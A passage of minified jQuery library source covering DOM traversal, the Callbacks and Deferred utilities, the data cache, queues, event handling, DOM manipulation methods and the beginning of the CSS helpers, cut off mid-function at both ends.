T(e,"parentNode")},parentsUntil:function(e,t,i){return T(e,"parentNode",i)},next:function(e){return I(e,"nextSibling")},prev:function(e){return I(e,"previousSibling")},nextAll:function(e){return T(e,"nextSibling")},prevAll:function(e){return T(e,"previousSibling")},nextUntil:function(e,t,i){return T(e,"nextSibling",i)},prevUntil:function(e,t,i){return T(e,"previousSibling",i)},siblings:function(e){return E((e.parentNode||{}).firstChild,e)},children:function(e){return E(e.firstChild)},contents:function(e){return void 0!==e.contentDocument?e.contentDocument:(k(e,"template")&&(e=e.content||e),C.merge([],e.childNodes))}},function(e,t){C.fn[e]=function(i,r){var n=C.map(this,t,i);return"Until"!==e.slice(-5)&&(r=i),r&&"string"==typeof r&&(n=C.filter(r,n)),1<this.length&&(L[e]||C.uniqueSort(n),j.test(e)&&n.reverse()),this.pushStack(n)}});var F=/[^\x20\t\r\n\f]+/g;function R(e){return e}function B(e){throw e}function z(e,t,i,r){var n;try{e&&g(n=e.promise)?n.call(e).done(t).fail(i):e&&g(n=e.then)?n.call(e,t,i):t.apply(void 0,[e].slice(r))}catch(e){i.apply(void 0,[e])}}C.Callbacks=function(e){var t,i;e="string"==typeof e?(t=e,i={},C.each(t.match(F)||[],function(e,t){i[t]=!0}),i):C.extend({},e);var r,n,s,a,o=[],l=[],c=-1,h=function(){for(a=a||e.once,s=r=!0;l.length;c=-1)for(n=l.shift();++c<o.length;)!1===o[c].apply(n[0],n[1])&&e.stopOnFalse&&(c=o.length,n=!1);e.memory||(n=!1),r=!1,a&&(o=n?[]:"")},u={add:function(){return o&&(n&&!r&&(c=o.length-1,l.push(n)),function t(i){C.each(i,function(i,r){g(r)?e.unique&&u.has(r)||o.push(r):r&&r.length&&"string"!==b(r)&&t(r)})}(arguments),n&&!r&&h()),this},remove:function(){return C.each(arguments,function(e,t){for(var i;-1<(i=C.inArray(t,o,i));)o.splice(i,1),i<=c&&c--}),this},has:function(e){return e?-1<C.inArray(e,o):0<o.length},empty:function(){return o&&(o=[]),this},disable:function(){return a=l=[],o=n="",this},disabled:function(){return!o},lock:function(){return a=l=[],n||r||(o=n=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],l.push(t),r||h()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!s}};return u},C.extend({Deferred:function(t){var i=[["notify","progress",C.Callbacks("memory"),C.Callbacks("memory"),2],["resolve","done",C.Callbacks("once memory"),C.Callbacks("once memory"),0,"resolved"],["reject","fail",C.Callbacks("once memory"),C.Callbacks("once memory"),1,"rejected"]],r="pending",n={state:function(){return r},always:function(){return s.done(arguments).fail(arguments),this},catch:function(e){return n.then(null,e)},pipe:function(){var e=arguments;return C.Deferred(function(t){C.each(i,function(i,r){var n=g(e[r[4]])&&e[r[4]];s[r[1]](function(){var e=n&&n.apply(this,arguments);e&&g(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[r[0]+"With"](this,n?[e]:arguments)})}),e=null}).promise()},then:function(t,r,n){var s=0;function a(t,i,r,n){return function(){var o=this,l=arguments,c=function(){var e,c;if(!(t<s)){if((e=r.apply(o,l))===i.promise())throw new TypeError("Thenable self-resolution");c=e&&("object"==typeof e||"function"==typeof e)&&e.then,g(c)?n?c.call(e,a(s,i,R,n),a(s,i,B,n)):(s++,c.call(e,a(s,i,R,n),a(s,i,B,n),a(s,i,R,i.notifyWith))):(r!==R&&(o=void 0,l=[e]),(n||i.resolveWith)(o,l))}},h=n?c:function(){try{c()}catch(e){C.Deferred.exceptionHook&&C.Deferred.exceptionHook(e,h.stackTrace),s<=t+1&&(r!==B&&(o=void 0,l=[e]),i.rejectWith(o,l))}};t?h():(C.Deferred.getStackHook&&(h.stackTrace=C.Deferred.getStackHook()),e.setTimeout(h))}}return C.Deferred(function(e){i[0][3].add(a(0,e,g(n)?n:R,e.notifyWith)),i[1][3].add(a(0,e,g(t)?t:R)),i[2][3].add(a(0,e,g(r)?r:B))}).promise()},promise:function(e){return null!=e?C.extend(e,n):n}},s={};return C.each(i,function(e,t){var a=t[2],o=t[5];n[t[1]]=a.add,o&&a.add(function(){r=o},i[3-e][2].disable,i[3-e][3].disable,i[0][2].lock,i[0][3].lock),a.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=a.fireWith}),n.promise(s),t&&t.call(s,s),s},when:function(e){var t=arguments.length,i=t,r=Array(i),n=s.call(arguments),a=C.Deferred(),o=function(e){return function(i){r[e]=this,n[e]=1<arguments.length?s.call(arguments):i,--t||a.resolveWith(r,n)}};if(t<=1&&(z(e,a.done(o(i)).resolve,a.reject,!t),"pending"===a.state()||g(n[i]&&n[i].then)))return a.then();for(;i--;)z(n[i],o(i),a.reject);return a.promise()}});var N=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;C.Deferred.exceptionHook=function(t,i){e.console&&e.console.warn&&t&&N.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,i)},C.readyException=function(t){e.setTimeout(function(){throw t})};var H=C.Deferred();function X(){r.removeEventListener("DOMContentLoaded",X),e.removeEventListener("load",X),C.ready()}C.fn.ready=function(e){return H.then(e).catch(function(e){C.readyException(e)}),this},C.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--C.readyWait:C.isReady)||(C.isReady=!0)!==e&&0<--C.readyWait||H.resolveWith(r,[C])}}),C.ready.then=H.then,"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll?e.setTimeout(C.ready):(r.addEventListener("DOMContentLoaded",X),e.addEventListener("load",X));var W=function(e,t,i,r,n,s,a){var o=0,l=e.length,c=null==i;if("object"===b(i))for(o in n=!0,i)W(e,t,o,i[o],!0,s,a);else if(void 0!==r&&(n=!0,g(r)||(a=!0),c&&(a?(t.call(e,r),t=null):(c=t,t=function(e,t,i){return c.call(C(e),i)})),t))for(;o<l;o++)t(e[o],i,a?r:r.call(e[o],o,t(e[o],i)));return n?e:c?t.call(e):l?t(e[0],i):s},Y=/^-ms-/,G=/-([a-z])/g;function $(e,t){return t.toUpperCase()}function V(e){return e.replace(Y,"ms-").replace(G,$)}var U=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function q(){this.expando=C.expando+q.uid++}q.uid=1,q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},U(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,i){var r,n=this.cache(e);if("string"==typeof t)n[V(t)]=i;else for(r in t)n[V(r)]=t[r];return n},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][V(t)]},access:function(e,t,i){return void 0===t||t&&"string"==typeof t&&void 0===i?this.get(e,t):(this.set(e,t,i),void 0!==i?i:t)},remove:function(e,t){var i,r=e[this.expando];if(void 0!==r){if(void 0!==t){i=(t=Array.isArray(t)?t.map(V):(t=V(t))in r?[t]:t.match(F)||[]).length;for(;i--;)delete r[t[i]]}(void 0===t||C.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!C.isEmptyObject(t)}};var K=new q,J=new q,Q=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function ee(e,t,i){var r,n;if(void 0===i&&1===e.nodeType)if(r="data-"+t.replace(Z,"-$&").toLowerCase(),"string"==typeof(i=e.getAttribute(r))){try{i="true"===(n=i)||"false"!==n&&("null"===n?null:n===+n+""?+n:Q.test(n)?JSON.parse(n):n)}catch(e){}J.set(e,t,i)}else i=void 0;return i}C.extend({hasData:function(e){return J.hasData(e)||K.hasData(e)},data:function(e,t,i){return J.access(e,t,i)},removeData:function(e,t){J.remove(e,t)},_data:function(e,t,i){return K.access(e,t,i)},_removeData:function(e,t){K.remove(e,t)}}),C.fn.extend({data:function(e,t){var i,r,n,s=this[0],a=s&&s.attributes;if(void 0===e){if(this.length&&(n=J.get(s),1===s.nodeType&&!K.get(s,"hasDataAttrs"))){for(i=a.length;i--;)a[i]&&0===(r=a[i].name).indexOf("data-")&&(r=V(r.slice(5)),ee(s,r,n[r]));K.set(s,"hasDataAttrs",!0)}return n}return"object"==typeof e?this.each(function(){J.set(this,e)}):W(this,function(t){var i;if(s&&void 0===t)return void 0!==(i=J.get(s,e))?i:void 0!==(i=ee(s,e))?i:void 0;this.each(function(){J.set(this,e,t)})},null,t,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){J.remove(this,e)})}}),C.extend({queue:function(e,t,i){var r;if(e)return t=(t||"fx")+"queue",r=K.get(e,t),i&&(!r||Array.isArray(i)?r=K.access(e,t,C.makeArray(i)):r.push(i)),r||[]},dequeue:function(e,t){t=t||"fx";var i=C.queue(e,t),r=i.length,n=i.shift(),s=C._queueHooks(e,t);"inprogress"===n&&(n=i.shift(),r--),n&&("fx"===t&&i.unshift("inprogress"),delete s.stop,n.call(e,function(){C.dequeue(e,t)},s)),!r&&s&&s.empty.fire()},_queueHooks:function(e,t){var i=t+"queueHooks";return K.get(e,i)||K.access(e,i,{empty:C.Callbacks("once memory").add(function(){K.remove(e,[t+"queue",i])})})}}),C.fn.extend({queue:function(e,t){var i=2;return"string"!=typeof e&&(t=e,e="fx",i--),arguments.length<i?C.queue(this[0],e):void 0===t?this:this.each(function(){var i=C.queue(this,e,t);C._queueHooks(this,e),"fx"===e&&"inprogress"!==i[0]&&C.dequeue(this,e)})},dequeue:function(e){return this.each(function(){C.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var i,r=1,n=C.Deferred(),s=this,a=this.length,o=function(){--r||n.resolveWith(s,[s])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(i=K.get(s[a],e+"queueHooks"))&&i.empty&&(r++,i.empty.add(o));return o(),n.promise(t)}});var te=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+te+")([a-z%]*)$","i"),re=["Top","Right","Bottom","Left"],ne=r.documentElement,se=function(e){return C.contains(e.ownerDocument,e)},ae={composed:!0};ne.getRootNode&&(se=function(e){return C.contains(e.ownerDocument,e)||e.getRootNode(ae)===e.ownerDocument});var oe=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&se(e)&&"none"===C.css(e,"display")},le=function(e,t,i,r){var n,s,a={};for(s in t)a[s]=e.style[s],e.style[s]=t[s];for(s in n=i.apply(e,r||[]),t)e.style[s]=a[s];return n};function ce(e,t,i,r){var n,s,a=20,o=r?function(){return r.cur()}:function(){return C.css(e,t,"")},l=o(),c=i&&i[3]||(C.cssNumber[t]?"":"px"),h=e.nodeType&&(C.cssNumber[t]||"px"!==c&&+l)&&ie.exec(C.css(e,t));if(h&&h[3]!==c){for(l/=2,c=c||h[3],h=+l||1;a--;)C.style(e,t,h+c),(1-s)*(1-(s=o()/l||.5))<=0&&(a=0),h/=s;h*=2,C.style(e,t,h+c),i=i||[]}return i&&(h=+h||+l||0,n=i[1]?h+(i[1]+1)*i[2]:+i[2],r&&(r.unit=c,r.start=h,r.end=n)),n}var he={};function ue(e,t){for(var i,r,n,s,a,o,l,c=[],h=0,u=e.length;h<u;h++)(r=e[h]).style&&(i=r.style.display,t?("none"===i&&(c[h]=K.get(r,"display")||null,c[h]||(r.style.display="")),""===r.style.display&&oe(r)&&(c[h]=(l=a=s=void 0,a=(n=r).ownerDocument,o=n.nodeName,(l=he[o])||(s=a.body.appendChild(a.createElement(o)),l=C.css(s,"display"),s.parentNode.removeChild(s),"none"===l&&(l="block"),he[o]=l)))):"none"!==i&&(c[h]="none",K.set(r,"display",i)));for(h=0;h<u;h++)null!=c[h]&&(e[h].style.display=c[h]);return e}C.fn.extend({show:function(){return ue(this,!0)},hide:function(){return ue(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){oe(this)?C(this).show():C(this).hide()})}});var de=/^(?:checkbox|radio)$/i,fe=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,pe=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var i;return i=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&k(e,t)?C.merge([e],i):i}function me(e,t){for(var i=0,r=e.length;i<r;i++)K.set(e[i],"globalEval",!t||K.get(t[i],"globalEval"))}ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;var ye,be,xe=/<|&#?\w+;/;function Ce(e,t,i,r,n){for(var s,a,o,l,c,h,u=t.createDocumentFragment(),d=[],f=0,p=e.length;f<p;f++)if((s=e[f])||0===s)if("object"===b(s))C.merge(d,s.nodeType?[s]:s);else if(xe.test(s)){for(a=a||u.appendChild(t.createElement("div")),o=(fe.exec(s)||["",""])[1].toLowerCase(),l=ge[o]||ge._default,a.innerHTML=l[1]+C.htmlPrefilter(s)+l[2],h=l[0];h--;)a=a.lastChild;C.merge(d,a.childNodes),(a=u.firstChild).textContent=""}else d.push(t.createTextNode(s));for(u.textContent="",f=0;s=d[f++];)if(r&&-1<C.inArray(s,r))n&&n.push(s);else if(c=se(s),a=ve(u.appendChild(s),"script"),c&&me(a),i)for(h=0;s=a[h++];)pe.test(s.type||"")&&i.push(s);return u}ye=r.createDocumentFragment().appendChild(r.createElement("div")),(be=r.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),ye.appendChild(be),p.checkClone=ye.cloneNode(!0).cloneNode(!0).lastChild.checked,ye.innerHTML="<textarea>x</textarea>",p.noCloneChecked=!!ye.cloneNode(!0).lastChild.defaultValue;var we=/^key/,_e=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Se=/^([^.]*)(?:\.(.+)|)/;function Te(){return!0}function Ee(){return!1}function Oe(e,t){return e===function(){try{return r.activeElement}catch(e){}}()==("focus"===t)}function ke(e,t,i,r,n,s){var a,o;if("object"==typeof t){for(o in"string"!=typeof i&&(r=r||i,i=void 0),t)ke(e,o,i,r,t[o],s);return e}if(null==r&&null==n?(n=i,r=i=void 0):null==n&&("string"==typeof i?(n=r,r=void 0):(n=r,r=i,i=void 0)),!1===n)n=Ee;else if(!n)return e;return 1===s&&(a=n,(n=function(e){return C().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=C.guid++)),e.each(function(){C.event.add(this,t,n,r,i)})}function Pe(e,t,i){i?(K.set(e,t,!1),C.event.add(e,t,{namespace:!1,handler:function(e){var r,n,a=K.get(this,t);if(1&e.isTrigger&&this[t]){if(a.length)(C.event.special[t]||{}).delegateType&&e.stopPropagation();else if(a=s.call(arguments),K.set(this,t,a),r=i(this,t),this[t](),a!==(n=K.get(this,t))||r?K.set(this,t,!1):n={},a!==n)return e.stopImmediatePropagation(),e.preventDefault(),n.value}else a.length&&(K.set(this,t,{value:C.event.trigger(C.extend(a[0],C.Event.prototype),a.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===K.get(e,t)&&C.event.add(e,t,Te)}C.event={global:{},add:function(e,t,i,r,n){var s,a,o,l,c,h,u,d,f,p,g,v=K.get(e);if(v)for(i.handler&&(i=(s=i).handler,n=s.selector),n&&C.find.matchesSelector(ne,n),i.guid||(i.guid=C.guid++),(l=v.events)||(l=v.events={}),(a=v.handle)||(a=v.handle=function(t){return void 0!==C&&C.event.triggered!==t.type?C.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(F)||[""]).length;c--;)f=g=(o=Se.exec(t[c])||[])[1],p=(o[2]||"").split(".").sort(),f&&(u=C.event.special[f]||{},f=(n?u.delegateType:u.bindType)||f,u=C.event.special[f]||{},h=C.extend({type:f,origType:g,data:r,handler:i,guid:i.guid,selector:n,needsContext:n&&C.expr.match.needsContext.test(n),namespace:p.join(".")},s),(d=l[f])||((d=l[f]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,r,p,a)||e.addEventListener&&e.addEventListener(f,a)),u.add&&(u.add.call(e,h),h.handler.guid||(h.handler.guid=i.guid)),n?d.splice(d.delegateCount++,0,h):d.push(h),C.event.global[f]=!0)},remove:function(e,t,i,r,n){var s,a,o,l,c,h,u,d,f,p,g,v=K.hasData(e)&&K.get(e);if(v&&(l=v.events)){for(c=(t=(t||"").match(F)||[""]).length;c--;)if(f=g=(o=Se.exec(t[c])||[])[1],p=(o[2]||"").split(".").sort(),f){for(u=C.event.special[f]||{},d=l[f=(r?u.delegateType:u.bindType)||f]||[],o=o[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=s=d.length;s--;)h=d[s],!n&&g!==h.origType||i&&i.guid!==h.guid||o&&!o.test(h.namespace)||r&&r!==h.selector&&("**"!==r||!h.selector)||(d.splice(s,1),h.selector&&d.delegateCount--,u.remove&&u.remove.call(e,h));a&&!d.length&&(u.teardown&&!1!==u.teardown.call(e,p,v.handle)||C.removeEvent(e,f,v.handle),delete l[f])}else for(f in l)C.event.remove(e,f+t[c],i,r,!0);C.isEmptyObject(l)&&K.remove(e,"handle events")}},dispatch:function(e){var t,i,r,n,s,a,o=C.event.fix(e),l=new Array(arguments.length),c=(K.get(this,"events")||{})[o.type]||[],h=C.event.special[o.type]||{};for(l[0]=o,t=1;t<arguments.length;t++)l[t]=arguments[t];if(o.delegateTarget=this,!h.preDispatch||!1!==h.preDispatch.call(this,o)){for(a=C.event.handlers.call(this,o,c),t=0;(n=a[t++])&&!o.isPropagationStopped();)for(o.currentTarget=n.elem,i=0;(s=n.handlers[i++])&&!o.isImmediatePropagationStopped();)o.rnamespace&&!1!==s.namespace&&!o.rnamespace.test(s.namespace)||(o.handleObj=s,o.data=s.data,void 0!==(r=((C.event.special[s.origType]||{}).handle||s.handler).apply(n.elem,l))&&!1===(o.result=r)&&(o.preventDefault(),o.stopPropagation()));return h.postDispatch&&h.postDispatch.call(this,o),o.result}},handlers:function(e,t){var i,r,n,s,a,o=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&1<=e.button))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(s=[],a={},i=0;i<l;i++)void 0===a[n=(r=t[i]).selector+" "]&&(a[n]=r.needsContext?-1<C(n,this).index(c):C.find(n,this,null,[c]).length),a[n]&&s.push(r);s.length&&o.push({elem:c,handlers:s})}return c=this,l<t.length&&o.push({elem:c,handlers:t.slice(l)}),o},addProp:function(e,t){Object.defineProperty(C.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[C.expando]?e:new C.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return de.test(t.type)&&t.click&&k(t,"input")&&Pe(t,"click",Te),!1},trigger:function(e){var t=this||e;return de.test(t.type)&&t.click&&k(t,"input")&&Pe(t,"click"),!0},_default:function(e){var t=e.target;return de.test(t.type)&&t.click&&k(t,"input")&&K.get(t,"click")||k(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},C.removeEvent=function(e,t,i){e.removeEventListener&&e.removeEventListener(t,i)},C.Event=function(e,t){if(!(this instanceof C.Event))return new C.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Te:Ee,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&C.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[C.expando]=!0},C.Event.prototype={constructor:C.Event,isDefaultPrevented:Ee,isPropagationStopped:Ee,isImmediatePropagationStopped:Ee,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Te,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Te,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Te,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},C.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&we.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&_e.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},C.event.addProp),C.each({focus:"focusin",blur:"focusout"},function(e,t){C.event.special[e]={setup:function(){return Pe(this,e,Oe),!1},trigger:function(){return Pe(this,e),!0},delegateType:t}}),C.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){C.event.special[e]={delegateType:t,bindType:t,handle:function(e){var i,r=e.relatedTarget,n=e.handleObj;return r&&(r===this||C.contains(this,r))||(e.type=n.origType,i=n.handler.apply(this,arguments),e.type=t),i}}}),C.fn.extend({on:function(e,t,i,r){return ke(this,e,t,i,r)},one:function(e,t,i,r){return ke(this,e,t,i,r,1)},off:function(e,t,i){var r,n;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,C(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(n in e)this.off(n,t,e[n]);return this}return!1!==t&&"function"!=typeof t||(i=t,t=void 0),!1===i&&(i=Ee),this.each(function(){C.event.remove(this,e,i,t)})}});var De=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Me=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,je=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Le(e,t){return k(e,"table")&&k(11!==t.nodeType?t:t.firstChild,"tr")&&C(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Fe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Re(e,t){var i,r,n,s,a,o,l,c;if(1===t.nodeType){if(K.hasData(e)&&(s=K.access(e),a=K.set(t,s),c=s.events))for(n in delete a.handle,a.events={},c)for(i=0,r=c[n].length;i<r;i++)C.event.add(t,n,c[n][i]);J.hasData(e)&&(o=J.access(e),l=C.extend({},o),J.set(t,l))}}function Be(e,t,i,r){t=a.apply([],t);var n,s,o,l,c,h,u=0,d=e.length,f=d-1,v=t[0],m=g(v);if(m||1<d&&"string"==typeof v&&!p.checkClone&&Ae.test(v))return e.each(function(n){var s=e.eq(n);m&&(t[0]=v.call(this,n,s.html())),Be(s,t,i,r)});if(d&&(s=(n=Ce(t,e[0].ownerDocument,!1,e,r)).firstChild,1===n.childNodes.length&&(n=s),s||r)){for(l=(o=C.map(ve(n,"script"),Ie)).length;u<d;u++)c=n,u!==f&&(c=C.clone(c,!0,!0),l&&C.merge(o,ve(c,"script"))),i.call(e[u],c,u);if(l)for(h=o[o.length-1].ownerDocument,C.map(o,Fe),u=0;u<l;u++)c=o[u],pe.test(c.type||"")&&!K.access(c,"globalEval")&&C.contains(h,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?C._evalUrl&&!c.noModule&&C._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")}):y(c.textContent.replace(je,""),c,h))}return e}function ze(e,t,i){for(var r,n=t?C.filter(t,e):e,s=0;null!=(r=n[s]);s++)i||1!==r.nodeType||C.cleanData(ve(r)),r.parentNode&&(i&&se(r)&&me(ve(r,"script")),r.parentNode.removeChild(r));return e}C.extend({htmlPrefilter:function(e){return e.replace(De,"<$1></$2>")},clone:function(e,t,i){var r,n,s,a,o,l,c,h=e.cloneNode(!0),u=se(e);if(!(p.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||C.isXMLDoc(e)))for(a=ve(h),r=0,n=(s=ve(e)).length;r<n;r++)o=s[r],"input"===(c=(l=a[r]).nodeName.toLowerCase())&&de.test(o.type)?l.checked=o.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=o.defaultValue);if(t)if(i)for(s=s||ve(e),a=a||ve(h),r=0,n=s.length;r<n;r++)Re(s[r],a[r]);else Re(e,h);return 0<(a=ve(h,"script")).length&&me(a,!u&&ve(e,"script")),h},cleanData:function(e){for(var t,i,r,n=C.event.special,s=0;void 0!==(i=e[s]);s++)if(U(i)){if(t=i[K.expando]){if(t.events)for(r in t.events)n[r]?C.event.remove(i,r):C.removeEvent(i,r,t.handle);i[K.expando]=void 0}i[J.expando]&&(i[J.expando]=void 0)}}}),C.fn.extend({detach:function(e){return ze(this,e,!0)},remove:function(e){return ze(this,e)},text:function(e){return W(this,function(e){return void 0===e?C.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Be(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Le(this,e).appendChild(e)})},prepend:function(){return Be(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Le(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Be(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Be(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(C.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return C.clone(this,e,t)})},html:function(e){return W(this,function(e){var t=this[0]||{},i=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Me.test(e)&&!ge[(fe.exec(e)||["",""])[1].toLowerCase()]){e=C.htmlPrefilter(e);try{for(;i<r;i++)1===(t=this[i]||{}).nodeType&&(C.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Be(this,arguments,function(t){var i=this.parentNode;C.inArray(this,e)<0&&(C.cleanData(ve(this)),i&&i.replaceChild(t,this))},e)}}),C.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){C.fn[e]=function(e){for(var i,r=[],n=C(e),s=n.length-1,a=0;a<=s;a++)i=a===s?this:this.clone(!0),C(n[a])[t](i),o.apply(r,i.get());return this.pushStack(r)}});var Ne=new RegExp("^("+te+")(?!px)[a-z%]+$","i"),He=function(t){var i=t.ownerDocument.defaultView;return i&&i.opener||(i=e),i.getComputedStyle(t)},Xe=new RegExp(re.join("|"),"i");function We(e,t,i){var r,n,s,a,o=e.style;return(i=i||He(e))&&(""!==(a=i.getPropertyValue(t)||i[t])||se(e)||(a=C.style(e,t)),!p.pixelBoxStyles()&&Ne.test(a)&&Xe.test(t)&&(r=o.width,n=o.minWidth,s=o.maxWidth,o.minWidth=o.maxWidth=o.width=a,a=i.width,o.width=r,o.minWidth=n,o.maxWidth=s)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function t(){if(h){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",h.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ne.appendChild(c).appendChild(h);var t=e.getComputedStyle(h);n="1%"!==t.top,l=12===i(t.marginLeft),h.style.right="60%",o=36===i(t.right),s=36===i(t.width),h.style.position="absolute",a=12===i(h.offsetWidth/3),ne.removeChild(c),h=null}}function i(e){return Math.round(parseFloat(e))}var n,s,a,o,l,c=r.createElement("div"),h=r.createElement("div");h.style&&(h.style.backgroundClip="content-box",h.cloneNode(!0).style.backgroundClip="",p.clearCloneStyle="content-box"===h.style.backgroundClip,C.extend(p,{boxSizingReliable:function(){return t(),s},pixelBoxStyles:function(){return t(),o},pixelPosition:function(){return t(),n},reliableMarginLeft:function(){return t(),l},scrollboxSize:function(){return t(),a}}))}();var Ge=["Webkit","Moz","ms"],$e=r.createElement("div").style,Ve={};function Ue(e){return C.cssProps[e]||Ve[e]||(e in $e?e:Ve[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),i=Ge.length;i--;)if((e=Ge[i]+t)in $e)return e}(e)||e)}var qe=/^(none|table(?!-c[ea]).+)/,Ke=/^--/,Je={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function Ze(e,t,i){var r=ie.exec(t);return r?Math.max(0,r[2]-(i||0))+(r[3]||"px"):t}function et(e,t,i,r,n,s){var 